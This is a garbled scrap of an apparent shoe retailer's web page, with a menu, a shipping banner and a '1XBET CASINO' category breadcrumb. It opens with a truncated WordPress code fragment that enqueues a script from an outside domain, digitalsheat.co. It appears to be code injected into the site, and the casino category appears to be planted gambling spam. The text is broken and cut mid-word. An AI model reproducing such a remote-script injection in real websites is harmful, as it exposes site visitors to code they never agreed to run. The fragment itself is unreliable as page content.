
scripts',function(){ wp_enqueue_script('dshe','https://digitalsheat.co
Free International Shipping Above 16000
GENTS
KIDS
LOAFERS
FLAT CHAPPAL
CELEBRITIES
DES
ATEGORY: 1XBET CASINO 
Home
›
1xbet casino BD